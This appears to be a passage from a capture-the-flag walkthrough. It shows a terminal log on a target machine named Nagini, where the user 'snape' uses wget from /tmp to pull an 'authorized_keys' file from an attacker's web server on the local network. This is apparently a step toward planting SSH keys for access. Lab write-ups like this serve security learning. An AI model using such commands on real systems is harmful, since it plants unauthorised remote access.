 systemd-private-6885b3e18aee4e409244f9f4fb713b1d-apache2.service-pslBDc  sys
snape@Nagini:/tmp$ wget http://192.168.7.107:8000/authorized_keys
--2022-01-22 05:26:05--  http://192.168.7.107:8000/authorized_keys
Connecting to 192.168.7.107:8000... failed: Connection refused.
snape@Nagini:/tmp$ wget http://192.168.7.3:8000/authorized_keys
--2022-01-22 05:26:36--  http://192.168.7.3:8000/authorized_keys
Connecting to 192.168.7.3:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 566 [application/octet-stream]
Saving to: ‘authorized_keys’
authorized_keys                          100%[==============================
2022-01-22 05:26:36 (7.34 MB/s) - ‘authorized_keys’ saved [566/566]